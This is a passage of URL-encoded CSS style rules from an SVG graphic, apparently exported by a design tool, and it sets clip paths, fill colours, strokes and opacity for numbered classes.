.st45%7Bclip-path:url(%23SVGID_00000068677976418447045180000001031981910200125578_);fill:%234AD295;%7D .st46%7Bclip-path:url(%23SVGID_00000068677976418447045180000001031981910200125578_);enable-background:new ;%7D .st47%7Bclip-path:url(%23SVGID_00000016791579828360862640000005056912249505356429_);fill:%23FD9337;%7D .st48%7Bclip-path:url(%23SVGID_00000054986385087697280400000011042530070156593553_);fill:%234AD295;%7D .st49%7Bclip-path:url(%23SVGID_00000131366336337456862200000013725498076311621805_);fill:%233FA2F7;%7D .st50%7Bclip-path:url(%23SVGID_00000131366336337456862200000013725498076311621805_);fill:%23144490;%7D .st51%7Bclip-path:url(%23SVGID_00000056389183354019185690000004813739579476670630_);%7D .st52%7Bclip-path:url(%23SVGID_00000111175039873172339270000012264965223898593943_);%7D .st53%7Bclip-path:url(%23SVGID_00000129177078452340078970000013902126566835054994_);fill:%23FFFFFF;%7D .st54%7Bclip-path:url(%23SVGID_00000129177078452340078970000013902126566835054994_);fill:none;stroke:%23878787;stroke-miterlimit:10;%7D .st55%7Bclip-path:url(%23SVGID_00000170252071955136687150000003710738510182195630_);%7D .st56%7Bclip-path:url(%23SVGID_00000149350224180643329030000006651702170907675815_);%7D .st57%7Bopacity:0.8;clip-path:url(%23SVGID_00000057866918414177799400000003170446454543594411_);%7D .st58%7Bclip-path:url(%23SVGID_00000057866918414177799400000003170446454543594411_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st59%7Bclip-path:url(%23SVGID_00000179618728886070651680000012586641952817247881_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st60%7Bclip-path:url(%23SVGID_00000035506481774962347720000013904330417632645266_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st61%7Bclip-path:url(%23SVGID_00000181771411548001869220000000449751629504829364_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st62%7Bclip-path:url(%23SVGID_00000110440683483092612960000006884645468209429153_);%7D .st63%7Bclip-path:url(%23SVGID_00000101072800021155786480000013015110784233304220_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st64%7Bclip-path:url(%23SVGID_00000135654947553566397060000000024547370866321854_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st65%7Bopacity:0.8;clip-path:url(%23SVGID_00000016786872925162992220000003750649133703930785_);%7D .st66%7Bclip-path:url(%23SVGID_00000016786872925162992220000003750649133703930785_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st67%7Bclip-path:url(%23SVGID_00000015347463213722294700000002042954643970031759_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st68%7Bclip-path:url(%23SVGID_00000182527538590508424080000015343646560587472037_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st69%7Bclip-path:url(%23SVGID_00000084522477118416769490000014527745926827942038_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st70%7Bclip-path:url(%23SVGID_00000106855270594907872400000002975831251782371748_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st71%7Bopacity:0.8;clip-path:url(%23SVGID_00000060730566293303445980000000330502259892302268_);%7D .st72%7Bclip-path:url(%23SVGID_00000060730566293303445980000000330502259892302268_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st73%7Bclip-path:url(%23SVGID_00000128459045504639989430000014031195715993642882_);fill:%233A3A3A;%7D .st74%7Bclip-path:url(%23SVGID_00000128459045504639989430000014031195715993642882_);enable-background:new ;%7D .st75%7Bclip-path:url(%23SVGID_00000083773825823557607280000000047785673252819081_);fill:%234AD295;%7D .st76%7Bclip-path:url(%23SVGID_00000083773825823557607280000000047785673252819081_);enable-background:new ;%7D .st77%7Bclip-path:url(%23SVGID_00000083773825823557607280000000047785673252819081_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st78%7Bclip-path:url(%23SVGID_00000075141299511531050080000015515368143413950911_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st79%7Bclip-path:url(%23SVGID_00000080921246105316450180000014302229886116917692_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st80%7Bclip-path:url(%23SVGID_00000018927543216885609890000012503089258808993723_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st81%7Bclip-path:url(%23SVGID_00000077288549706007477990000012732339404216317623_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st82%7Bopacity:0.8;clip-path:url(%23SVGID_00000038413612462679003620000006739555106813396667_);%7D .st83%7Bclip-path:url(%23SVGID_00000038413612462679003620000006739555106813396667_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st84%7Bclip-path:url(%23SVGID_00000147926493280505742840000008775683296837282986_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st85%7Bclip-path:url(%23SVGID_00000147926493280505742840000008775683296837282986_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st86%7Bclip-path:url(%23SVGID_00000138544692029399719450000002315630827079800459_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st87%7Bclip-path:url(%23SVGID_00000138544692029399719450000002315630827079800459_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st88%7Bclip-path:url(%23SVGID_00000138544692029399719450000002315630827079800459_);enable-background:new ;%7D .st89%7Bclip-path:url(%23SVGID_00000021830717253389413470000003754743399728639382_);fill:%23FD9337;%7D .st90%7Bclip-path:url(%23SVGID_00000046325624730102692010000003911457135715836327_);fill:%23FD9337;%7D .st91%7Bclip-path:url(%23SVGID_00000150786693688438633690000004046640003464822947_);fill:%23FD9337;%7D .st92%7Bclip-path:url(%23SVGID_00000169528623953692070580000008107102086851839106_);fill:%234AD295;%7D .st93%7Bclip-path:url(%23SVGID_00000055684484702421048000000004727779397194278040_);fill:%233FA2F7;%7D .st94%7Bclip-path:url(%23SVGID_00000044890420371946592210000010233827357625613978_);fill:%234AD295;%7D .st95%7Bclip-path:url(%23SVGID_00000079465739495497555420000011961691942046611381_);fill:%233FA2F7;%7D .st96%7Bclip-path:url(%23SVGID_00000114776296522123634600000008937205228949098431_);fill:%234AD295;%7D .st97%7Bclip-path:url(%23SVGID_00000042727581450869556620000015406929245620751753_);fill:%234AD295;%7D .st98%7Bclip-path:url(%23SVGID_00000054260861465012180260000013737934802613265566_);fill:%234AD295;%7D .st99%7Bclip-path:url(%23SVGID_00000118369116832778189130000002922355912443844521_);fill:%23FD9337;%7D .st100%7Bclip-path:url(%23SVGID_00000044152927708348066560000015660013830370148284_);fill:%23FD9337;%7D .st101%7Bclip-path:url(%23SVGID_00000009576160314937300340000000351602823695884731_);fill:%23FD9337;%7D .st102%7Bclip-path:url(%23SVGID_00000009576160314937300340000000351602823695884731_);fill:%23144490;%7D .st103%7Bclip-path:url(%23SVGID_00000152973411654702174460000016087935170483678626_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st104%7Bopacity:0.7;clip-path:url(%23SVGID_00000076603476552532912930000004749577835477899444_);%7D .st105%7Bclip-path:url(%23SVGID_00000076603476552532912930000004749577835477899444_);fill:%234CAF50;%7D .st106%7Bclip-path:url(%23SVGID_00000076603476552532912930000004749577835477899444_);fill:%23FAFAFA;%7D .st107%7Bclip-path:url(%23SVGID_00000035528794464413915990000003934632071061454729_);fill:%23FFFFFF;%7D .st108%7Bclip-path:url(%23SVGID_00000076603476552532912930000004749577835477899444_);fill:%2314428F;%7D .st109%7Bclip-path:url(%23SVGID_00000076603476552532912930000004749577835477899444_);fill:%23FFFFFF;%7D .st110%7Bclip-path:url(%23SVGID_00000103976601908121328860000017072955615795719824_);fill:%23144490;%7D .st111%7Bclip-path:url(%23SVGID_00000103976601908121328860000017072955615795719824_);fill:%23DC3545;%7D .st112%7Bclip-path:url(%23SVGID_00000017507875015843009950000002171124226083975592_);fill:%23FD9337;%7D .st113%7Bclip-path:url(%23SVGID_00000093150713564401427120000011836066114875330713_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st114%7Bclip-path:url(%23SVGID_00000145031859858742388130000008570627404741066375_);%7D .st115%7Bclip-path:url(%23SVGID_00000008855210697716354030000008101375111973426080_);%7D .st116%7Bclip-path:url(%23SVGID_00000061438277082938911300000009260358001189632404_);%7D .st117%7Bclip-path:url(%23SVGID_00000025440652919939607150000004061401911702731139_);%7D .st118%7Bopacity:0.8;clip-path:url(%23SVGID_00000128473142247929605210000000731353969520559514_);%7D .st119%7Bclip-path:url(%23SVGID_00000008855210697716354030000008101375111973426080_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st120%7Bopacity:0.8;clip-path:url(%23SVGID_00000035516640697295543680000017616862634026085768_);%7D .st121%7Bopacity:0.8;clip-path:url(%23SVGID_00000142160201466358616820000005147463592392658872_);%7D .st122%7Bclip-path:url(%23SVGID_00000093176192605181010850000000118212349779115411_);fill:none;stroke:%23878787;stroke-miterlimit:10;%7D .st123%7Bclip-path:url(%23SVGID_00000093176192605181010850000000118212349779115411_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st124%7Bclip-path:url(%23SVGID_00000085217491062263238620000004809669345021151925_);fill:%23144490;%7D .st125%7Bclip-path:url(%23SVGID_00000129184751871321686960000005484199240582751619_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st126%7Bopacity:0.7;clip-path:url(%23SVGID_00000175287668950082336350000009951091614300604817_);%7D .st127%7Bclip-path:url(%23SVGID_00000175287668950082336350000009951091614300604817_);fill:%234CAF50;%7D .st128%7Bclip-path:url(%23SVGID_00000175287668950082336350000009951091614300604817_);fill:%23FAFAFA;%7D .st129%7Bclip-path:url(%23SVGID_00000044873829601686236150000005546250533211327618_);fill:%23FFFFFF;%7D .st130%7Bclip-path:url(%23SVGID_00000175287668950082336350000009951091614300604817_);fill:%2314428F;%7D .st131%7Bclip-path:url(%23SVGID_00000175287668950082336350000009951091614300604817_);fill:%23FFFFFF;%7D .st132%7Bclip-path:url(%23SVGID_00000157998210112388962760000017401169586535556503_);fill:%23FFFFFF;%7D .st133%7Bclip-path:url(%23SVGID_00000157998210112388962760000017401169586535556503_);fill:%23144490;%7D .st134%7Bclip-path:url(%23SVGID_00000157998210112388962760000017401169586535556503_);fill:%23DC3545;%7D .st135%7Bclip-path:url(%23SVGID_00000155859314088621466860000004091473695555223733_);fill:%23FD9337;%7D .st136%7Bclip-path:url(%23SVGID_00000146471744699251984650000012320150890974357165_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st137%7Bclip-path:url(%23SVGID_00000020356365031398556960000014091149490002592165_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st138%7Bclip-path:url(%23SVGID_00000098903287407674238970000006575995838920674183_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st139%7Bclip-path:url(%23SVGID_00000070821936580696328900000004617183126196109729_);%7D .st140%7Bclip-path:url(%23SVGID_00000137838806971530438440000008422147316899431562_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st141%7Bclip-path:url(%23SVGID_00000045612719038589294910000004668130104208697486_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st142%7Bopacity:0.8;clip-path:url(%23SVGID_00000003072848601980514470000016979291454527555750_);%7D .st143%7Bclip-path:url(%23SVGID_00000003072848601980514470000016979291454527555750_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st144%7Bclip-path:url(%23SVGID_00000068647168417549611740000009549801331057997451_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st145%7Bclip-path:url(%23SVGID_00000018232178488162768740000013342451427674876342_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st146%7Bclip-path:url(%23SVGID_00000103964493984320909640000017804361250445008302_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st147%7Bclip-path:url(%23SVGID_00000016070858142015972070000002906954861494255531_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st148%7Bopacity:0.8;clip-path:url(%23SVGID_00000075862737204381350350000009700083979216978310_);%7D .st149%7Bclip-path:url(%23SVGID_00000075862737204381350350000009700083979216978310_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st150%7Bclip-path:url(%23SVGID_00000080924573042351655360000014515016685599275956_);fill:%233A3A3A;%7D .st151%7Bclip-path:url(%23SVGID_00000080924573042351655360000014515016685599275956_);enable-background:new ;%7D .st152%7Bclip-path:url(%23SVGID_00000087412734570957308500000015064105421903422393_);fill:%234AD295;%7D .st153%7Bclip-path:url(%23SVGID_00000087412734570957308500000015064105421903422393_);enable-background:new ;%7D .st154%7Bclip-path:url(%23SVGID_00000087412734570957308500000015064105421903422393_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st155%7Bclip-path:url(%23SVGID_00000116913867855688086280000004313525229737322925_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st156%7Bclip-path:url(%23SVGID_00000169537922582901860840000015968820715268433334_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st157%7Bclip-path:url(%23SVGID_00000045578335840996421410000018342667874834899347_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st158%7Bclip-path:url(%23SVGID_00000135677579473036659540000001641441152342357400_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st159%7Bopacity:0.8;clip-path:url(%23SVGID_00000074436465591461079510000016726032826190968232_);%7D .st160%7Bclip-path:url(%23SVGID_00000074436465591461079510000016726032826190968232_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st161%7Bclip-path:url(%23SVGID_00000178203506650556417860000005253193569652697518_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;%7D .st162%7Bclip-path:url(%23SVGID_00000178203506650556417860000005253193569652697518_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;%7D .st163%7Bclip-path:url(%23SVGID_00000178203506650556417860000005253193569652697518_);fill:%23FF0000;%7D .st164%7Bclip-path:url(%23SVGID_00000008870672292052104200000012170028539407579028_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st165%7Bclip-path:url(%23SVGID_00000008870672292052104200000012170028539407579028_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st166%7Bclip-path:url(%23SVGID_00000075852775523744473090000011614617492231580852_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st167%7Bclip-path:url(%23SVGID_00000075852775523744473090000011614617492231580852_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st168%7Bclip-path:url(%23SVGID_00000075852775523744473090000011614617492231580852_);enable-background:new ;%7D .st169%7Bclip-path:url(%23SVGID_00000177447257104482370510000016839779958008793505_);fill:%23FD9337;%7D .st170%7Bclip-path:url(%23SVGID_00000105401392017760715480000009349889722161302708_);fill:%23FD9337;%7D .st171%7Bclip-path:url(%23SVGID_00000018237972225058569010000005803271864445293216_);fill:%23FD9337;%7D .st172%7Bclip-path:url(%23SVGID_00000005956269649600696750000004557270417052987277_);fill:%234AD295;%7D .st173%7Bclip-path:url(%23SVGID_00000165931560241496945810000009964392312624086919_);fill:%233FA2F7;%7D .st174%7Bclip-path:url(%23SVGID_00000174576619047740385770000012341199451229900942_);fill:%234AD295;%7D .st175%7Bclip-path:url(%23SVGID_00000125591236843490127420000003751526042172590981_);fill:%233FA2F7;%7D .st176%7Bclip-path:url(%23SVGID_00000049189012818179349660000005231349772411834011_);fill:%234AD295;%7D .st177%7Bclip-path:url(%23SVGID_00000121273458346674799560000009152912727840251834_);fill:%234AD295;%7D .st178%7Bclip-path:url(%23SVGID_00000070813200501725863570000007019232765260102051_);fill:%234AD295;%7D .st179%7Bclip-path:url(%23SVGID_00000013181317130563973320000011868166138071838358_);fill:%234AD295;%7D .st180%7Bclip-path:url(%23SVGID_00000080164682398622651860000011813801554781318301_);fill:%234AD295;%7D .st181%7Bclip-path:url(%23SVGID_00000083057566320202527800000001956593534950064063_);fill:%23FD9337;%7D .st182%7Bclip-path:url(%23SVGID_00000018235653146917141880000006069172871618390403_);fill:%23FD9337;%7D .st183%7Bclip-path:url(%23SVGID_00000181069158407555937370000014393488616419329206_);fill:%23FD9337;%7D .st184%7Bclip-path:url(%23SVGID_00000028321374511322574880000014505386953065602192_);fill:%23FD9337;%7D .st185%7Bclip-path:url(%23SVGID_00000132789979247639671160000015447572872901335713_);fill:%23FD9337;%7D .st186%7Bclip-path:url(%23SVGID_00000132789979247639671160000015447572872901335713_);fill:%23EFF3F6;%7D .st187%7Bclip-path:url(%23SVGID_00000132789979247639671160000015447572872901335713_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st188%7Bclip-path:url(%23SVGID_00000137099992787670837850000009210867877644654766_);fill:%23144490;%7D .st189%7Bclip-path:url(%23SVGID_00000073001834616312573940000002698425205437780356_);%7D .st190%7Bclip-path:url(%23SVGID_00000145042803204575776000000006979802664558153649_);%7D .st191%7Bopacity:0.8;clip-path:url(%23SVGID_00000090286819593396441060000001492449769295680928_);%7D .st192%7Bclip-path:url(%23SVGID_00000145042803204575776000000006979802664558153649_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st193%7Bclip-path:url(%23SVGID_00000157296788308921048100000000956222144367466665_);%7D .st194%7Bclip-path:url(%23SVGID_00000039833446522784944410000009239530798070548149_);%7D .st195%7Bclip-path:url(%23SVGID_00000052105544839583884980000003437225242065128331_);%7D .st196%7Bclip-path:url(%23SVGID_00000137828288431795691170000009281744878991548063_);%7D .st197%7Bopacity:0.8;clip-path:url(%23SVGID_00000177464712084673697020000009151970802169250714_);%7D .st198%7Bopacity:0.8;clip-path:url(%23SVGID_00000085224684033809404560000009401494521898802056_);%7D .st199%7Bclip-path:url(%23SVGID_00000145042803204575776000000006979802664558153649_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st200%7Bclip-path:url(%23SVGID_00000145042803204575776000000006979802664558153649_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st201%7Bclip-path:url(%23SVGID_00000112629319246226713530000005443919590037524898_);enable-background:new ;%7D .st202%7Bclip-path:url(%23SVGID_00000039125591627152328690000017387329660611336865_);fill:%23FD9337;%7D .st203%7Bclip-path:url(%23SVGID_00000116234959535726507160000015550898871899330466_);fill:%23FD9337;%7D .st204%7Bclip-path:url(%23SVGID_00000121248744271762868080000018057311102489641384_);fill:%23FD9337;%7D .st205%7Bclip-path:url(%23SVGID_00000150088339019503691950000015934787012332463521_);fill:%23FD9337;%7D .st206%7Bclip-path:url(%23SVGID_00000007397065428132158290000017228783744653966725_);fill:%23FD9337;%7D .st207%7Bclip-path:url(%23SVGID_00000007397065428132158290000017228783744653966725_);fill:%23144490;%7D .st208%7Bclip-path:url(%23SVGID_00000141445821371676092430000010107543557033310377_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st209%7Bopacity:0.7;clip-path:url(%23SVGID_00000127012490786510500100000003543975715359180443_);%7D .st210%7Bclip-path:url(%23SVGID_00000127012490786510500100000003543975715359180443_);fill:%234CAF50;%7D .st211%7Bclip-path:url(%23SVGID_00000127012490786510500100000003543975715359180443_);fill:%23FAFAFA;%7D .st212%7Bclip-path:url(%23SVGID_00000096024018325718977510000009127458241700324224_);fill:%23FFFFFF;%7D .st213%7Bclip-path:url(%23SVGID_00000127012490786510500100000003543975715359180443_);fill:%2314428F;%7D .st214%7Bclip-path:url(%23SVGID_00000127012490786510500100000003543975715359180443_);fill:%23FFFFFF;%7D .st215%7Bclip-path:url(%23SVGID_00000089546082124233509970000000746973704179952806_);fill:%23144490;%7D .st216%7Bclip-path:url(%23SVGID_00000089546082124233509970000000746973704179952806_);fill:%23DC3545;%7D .st217%7Bclip-path:url(%23SVGID_00000164497123947123837130000009095709362926576774_);fill:%23FFFFFF;%7D .st218%7Bclip-path:url(%23SVGID_00000164497123947123837130000009095709362926576774_);fill:none;stroke:%23878787;stroke-miterlimit:10;%7D .st219%7Bopacity:0.85;clip-path:url(%23SVGID_00000153703596788911691550000005404807095840527287_);%7D .st220%7Bclip-path:url(%23SVGID_00000044154940880270425060000001912011889474294969_);%7D .st221%7Bclip-path:url(%23SVGID_00000153703596788911691550000005404807095840527287_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st222%7Bclip-path:url(%23SVGID_00000079475707979485165840000010235286863754683526_);fill:%233FA2F7;%7D .st223%7Bclip-path:url(%23SVGID_00000079475707979485165840000010235286863754683526_);fill:%23FD9337;%7D .st224%7Bclip-path:url(%23SVGID_00000086692585245940922570000006545242926262453160_);fill:%23EFF3F6;%7D .st225%7Bclip-path:url(%23SVGID_00000086692585245940922570000006545242926262453160_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st226%7Bclip-path:url(%23SVGID_00000129893049775927563110000004573813395953401769_);fill:%23144490;%7D .st227%7Bclip-path:url(%23SVGID_00000114786723497722038110000004497688539523188134_);%7D .st228%7Bclip-path:url(%23SVGID_00000017518331872456763260000005242559559545319080_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st229%7Bclip-path:url(%23SVGID_00000017518331872456763260000005242559559545319080_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st230%7Bclip-path:url(%23SVGID_00000017518331872456763260000005242559559545319080_);%7D .st231%7Bclip-path:url(%23SVGID_00000159429700692491482570000017298471282359984771_);enable-background:new ;%7D .st232%7Bclip-path:url(%23SVGID_00000159429700692491482570000017298471282359984771_);fill:%233FA2F7;%7D .st233%7Bclip-path:url(%23SVGID_00000127018855434902259110000015364153710463466660_);%7D .st234%7Bclip-path:url(%23SVGID_00000084531298388344576260000017490957431593019317_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st235%7Bclip-path:url(%23SVGID_00000002375673260661836130000005940228163839397307_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st236%7Bclip-path:url(%23SVGID_00000142869284059242411100000015841355303821181089_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st237%7Bclip-path:url(%23SVGID_00000129180093551871893150000017266299497335651244_);%7D .st238%7Bclip-path:url(%23SVGID_00000065756711222772925910000013182265774786269373_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st239%7Bclip-path:url(%23SVGID_00000072275371556029510040000010881452351975489408_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st240%7Bopacity:0.8;clip-path:url(%23SVGID_00000111871269381505552600000007782151250562905229_);%7D .st241%7Bclip-path:url(%23SVGID_00000111871269381505552600000007782151250562905229_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st242%7Bclip-path:url(%23SVGID_00000040549270298347342590000015329130266810129817_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st243%7Bclip-path:url(%23SVGID_00000114795133858969061350000002163847502176792510_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st244%7Bclip-path:url(%23SVGID_00000029037389870096681510000016803086528401725100_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st245%7Bclip-path:url(%23SVGID_00000056429581309386573280000001059834866690423723_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st246%7Bopacity:0.8;clip-path:url(%23SVGID_00000083072527560803867430000008712108475258684560_);%7D .st247%7Bclip-path:url(%23SVGID_00000083072527560803867430000008712108475258684560_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st248%7Bclip-path:url(%23SVGID_00000147931751754593179410000013931222420829940385_);fill:%233A3A3A;%7D .st249%7Bclip-path:url(%23SVGID_00000147931751754593179410000013931222420829940385_);enable-background:new ;%7D .st250%7Bclip-path:url(%23SVGID_00000137852598072521741470000009915015874222390692_);fill:%234AD295;%7D .st251%7Bclip-path:url(%23SVGID_00000137852598072521741470000009915015874222390692_);enable-background:new ;%7D .st252%7Bclip-path:url(%23SVGID_00000137852598072521741470000009915015874222390692_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st253%7Bclip-path:url(%23SVGID_00000088100698793452942920000014928062684199552392_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st254%7Bclip-path:url(%23SVGID_00000098190905343130203990000007546982500044835736_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st255%7Bclip-path:url(%23SVGID_00000151524966145481248350000004382054634472427939_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st256%7Bclip-path:url(%23SVGID_00000014614124476482181700000010921435084054822808_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st257%7Bopacity:0.8;clip-path:url(%23SVGID_00000083790831254086776850000003055317628433010855_);%7D .st258%7Bclip-path:url(%23SVGID_00000083790831254086776850000003055317628433010855_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st259%7Bclip-path:url(%23SVGID_00000010292966533858316640000014639030227607741886_);fill:%23FD9337;%7D .st260%7Bclip-path:url(%23SVGID_00000051377575615336004370000016641277271241824943_);fill:%23FD9337;%7D .st261%7Bclip-path:url(%23SVGID_00000027572506498780944530000011133303483120510398_);fill:%23FD9337;%7D .st262%7Bclip-path:url(%23SVGID_00000049189025476303581760000005063245250624850869_);fill:%234AD295;%7D .st263%7Bclip-path:url(%23SVGID_00000116934657389572991930000016851918111144469376_);fill:%233FA2F7;%7D .st264%7Bclip-path:url(%23SVGID_00000174596426153227509700000013768258074090723723_);fill:%234AD295;%7D .st265%7Bclip-path:url(%23SVGID_00000070806538945795809480000012194031170152429725_);fill:%233FA2F7;%7D .st266%7Bclip-path:url(%23SVGID_00000025415332874246523860000015202007252743448227_);fill:%234AD295;%7D .st267%7Bclip-path:url(%23SVGID_00000182526057541844651720000015585774045174486434_);fill:%234AD295;%7D .st268%7Bclip-path:url(%23SVGID_00000056389710365815751130000006821110892999013303_);fill:%234AD295;%7D .st269%7Bclip-path:url(%23SVGID_00000128454233329463445660000016617434487862568879_);fill:%234AD295;%7D .st270%7Bclip-path:url(%23SVGID_00000145750812164318875970000015173233385756725686_);fill:%234AD295;%7D .st271%7Bclip-path:url(%23SVGID_00000149344353191551866760000010919597884541108617_);fill:%23FD9337;%7D .st272%7Bclip-path:url(%23SVGID_00000032650713185163975900000005484758538911239300_);fill:%23FD9337;%7D .st273%7Bclip-path:url(%23SVGID_00000140734542699450390630000009011936886799333258_);fill:%23FD9337;%7D .st274%7Bclip-path:url(%23SVGID_00000151505320741352039490000009278523720962598038_);fill:%23FD9337;%7D .st275%7Bclip-path:url(%23SVGID_00000022540525532595865290000010815961065032996753_);fill:%23FD9337;%7D .st276%7Bclip-path:url(%23SVGID_00000022540525532595865290000010815961065032996753_);fill:%23144490;%7D .st277%7Bclip-path:url(%23SVGID_00000124140313610817330760000014310782922088756144_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st278%7Bopacity:0.7;clip-path:url(%23SVGID_00000098909893614651109920000013189369141040021377_);%7D .st279%7Bclip-path:url(%23SVGID_00000098909893614651109920000013189369141040021377_);fill:%234CAF50;%7D .st280%7Bclip-path:url(%23SVGID_00000098909893614651109920000013189369141040021377_);fill:%23FAFAFA;%7D .st281%7Bclip-path:url(%23SVGID_00000108279426010885102410000001596614310751756477_);fill:%23FFFFFF;%7D .st282%7Bclip-path:url(%23SVGID_00000098909893614651109920000013189369141040021377_);fill:%2314428F;%7D .st283%7Bclip-path:url(%23SVGID_00000098909893614651109920000013189369141040021377_);fill:%23FFFFFF;%7D .st284%7Bclip-path:url(%23SVGID_00000065061842963700986150000005658116748835381396_);fill:%23144490;%7D .st285%7Bclip-path:url(%23SVGID_00000065061842963700986150000005658116748835381396_);fill:%23DC3545;%7D .st286%7Bclip-path:url(%23SVGID_00000065061842963700986150000005658116748835381396_);fill:%23FFFFFF;%7D .st287%7Bclip-path:url(%23SVGID_00000000938515050473302080000016694391083057365439_);fill:%23FD9337;%7D .st288%7Bclip-path:url(%23SVGID_00000155828838972007619660000007137103248470495625_);%7D .st289%7Bclip-path:url(%23SVGID_00000053508079613089947320000017964223124370774693_);fill:%23144490;%7D .st290%7Bclip-path:url(%23SVGID_00000053508079613089947320000017964223124370774693_);%7D .st291%7Bclip-path:url(%23SVGID_00000168802731071238750770000009445738482418822276_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st292%7Bopacity:0.7;clip-path:url(%23SVGID_00000028323104199636591710000013263742572340696199_);%7D .st293%7Bclip-path:url(%23SVGID_00000028323104199636591710000013263742572340696199_);fill:%234CAF50;%7D .st294%7Bclip-path:url(%23SVGID_00000028323104199636591710000013263742572340696199_);fill:%23FAFAFA;%7D .st295%7Bclip-path:url(%23SVGID_00000024709965745369526790000004586292201111946371_);fill:%23FFFFFF;%7D .st296%7Bclip-path:url(%23SVGID_00000028323104199636591710000013263742572340696199_);fill:%2314428F;%7D .st297%7Bclip-path:url(%23SVGID_00000028323104199636591710000013263742572340696199_);fill:%23FFFFFF;%7D .st298%7Bclip-path:url(%23SVGID_00000160890114564613460000000004100651222690823828_);fill:%23FFFFFF;%7D .st299%7Bclip-path:url(%23SVGID_00000160890114564613460000000004100651222690823828_);fill:%23144490;%7D .st300%7Bclip-path:url(%23SVGID_00000160890114564613460000000004100651222690823828_);fill:%23DC3545;%7D 